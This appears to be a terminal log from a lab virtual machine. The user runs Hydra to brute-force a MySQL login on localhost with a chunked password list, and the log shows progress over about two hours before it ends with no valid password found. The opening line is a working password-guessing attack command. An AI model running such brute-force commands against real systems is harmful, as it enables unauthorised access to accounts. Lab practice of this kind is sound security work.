 ferran@ferran-VirtualBox:~$ hydra -l ferran -P /home/ferran/Descargas/password_chunk_ac mysql://127.0.0.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-21 14:29:25
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 150000 login tries (l:1/p:150000), ~37500 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[STATUS] 1001.00 tries/min, 1001 tries in 00:01h, 148999 to do in 02:29h, 4 active
[STATUS] 974.67 tries/min, 2924 tries in 00:03h, 147076 to do in 02:31h, 4 active
[STATUS] 1070.29 tries/min, 7492 tries in 00:07h, 142508 to do in 02:14h, 4 active
[STATUS] 1129.27 tries/min, 16939 tries in 00:15h, 133061 to do in 01:58h, 4 active
[STATUS] 1151.87 tries/min, 35708 tries in 00:31h, 114292 to do in 01:40h, 4 active
[STATUS] 1178.02 tries/min, 55367 tries in 00:47h, 94633 to do in 01:21h, 4 active
[STATUS] 1190.90 tries/min, 75027 tries in 01:03h, 74973 to do in 01:03h, 4 active
[STATUS] 1198.46 tries/min, 94678 tries in 01:19h, 55322 to do in 00:47h, 4 active
[STATUS] 1204.67 tries/min, 114444 tries in 01:35h, 35556 to do in 00:30h, 4 active
[STATUS] 1186.48 tries/min, 131699 tries in 01:51h, 18301 to do in 00:16h, 4 active
[STATUS] 1176.72 tries/min, 136500 tries in 01:56h, 13500 to do in 00:12h, 4 active
[STATUS] 1172.60 tries/min, 141885 tries in 02:01h, 8115 to do in 00:07h, 4 active
[STATUS] 1166.63 tries/min, 146995 tries in 02:06h, 3005 to do in 00:03h, 4 active
1 of 1 target completed, 0 valid password found